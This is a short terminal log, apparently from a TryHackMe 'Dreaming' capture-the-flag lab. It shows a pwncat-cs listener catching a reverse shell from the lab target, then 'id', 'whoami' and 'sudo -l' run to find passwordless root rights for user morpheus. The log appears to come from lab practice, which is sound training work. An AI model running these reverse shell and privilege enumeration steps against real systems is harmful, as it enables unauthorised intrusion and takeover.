 (kali㉿kali)-[~/tryhackme/Dreaming]
└─$ pwncat-cs -lp 6666
/home/kali/.local/lib/python3.11/site-packages/requests/__init__.py:109: RequestsDependencyWarning: urllib3 (2.1.0) or cha
  warnings.warn(
[02:29:55] Welcome to pwncat 🐈!
[02:30:28] received connection from 10.10.187.107:33330
[02:30:29] 0.0.0.0:6666: normalizing shell path
[02:30:31] 10.10.187.107:33330: registered new host w/ db
(local) pwncat$
(remote) morpheus@dreaming:/home/morpheus$ id
uid=1002(morpheus) gid=1002(morpheus) groups=1002(morpheus),1003(saviors)
(remote) morpheus@dreaming:/home/morpheus$ whoami
morpheus
(remote) morpheus@dreaming:/home/morpheus$ sudo -l
Matching Defaults entries for morpheus on dreaming:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User morpheus may run the following commands on dreaming:
    (ALL) NOPASSWD: ALL
(remote) morpheus@dreaming:/home/morpheus$